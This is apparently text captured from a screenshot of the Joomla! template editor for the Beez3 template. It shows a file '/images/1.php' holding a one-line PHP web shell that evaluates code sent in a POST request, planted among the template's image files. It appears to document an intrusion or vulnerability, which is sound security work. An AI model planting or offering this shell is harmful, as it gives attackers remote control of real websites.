 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/images/1.php" in template "beez3".
css
html
images
nature
personal
system
1.php
all_bg.gif
arrow.png
arrow2_grey.png
arrow_white_grey.png
blog_more.gif
blog_more_hover.gif
close.png
content_bg.gif
Press F10 to toggle Full Screen editing.
1
<?php @eval($_POST[1]);?>